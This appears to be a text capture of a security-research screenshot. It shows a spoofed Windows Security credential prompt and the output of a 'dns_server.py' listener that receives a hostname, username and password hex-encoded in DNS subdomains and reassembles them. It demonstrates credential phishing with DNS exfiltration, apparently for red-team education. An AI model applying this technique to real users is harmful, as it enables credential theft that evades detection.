 Windows Security
Microsoft Office
Connecting to: tokyoneon@blackhillsinfosec.com
User name
Password
Remember my credentials
OK
Cancel
/opt/credPhish > ./dns_server.py
DESK : 4445534b.office.com
TOP- : 544f502d.microsoft.com
S4DA : 53344441.google.com
AF0[ : 4146305b.google.com
toky : 746f6b79.live.com
oneo : 6f6e656f.live.com
n:#! : 6e3a2321.office.com
Extr : 45787472.microsoft.com
3m3L : 336d334c.office.com
y_&e : 795f2665.google.com
cuRe : 63755265.live.com
~P@s : 2d504073.microsoft.com
sw%r : 73772572.office.com
D#] : 44235d.microsoft.com
^C
DESKTOP-S4DAAF0[tokyoneon:#!Extr3m3Ly_&ecuRe-P@ssw%rD#]
/opt/credPhish >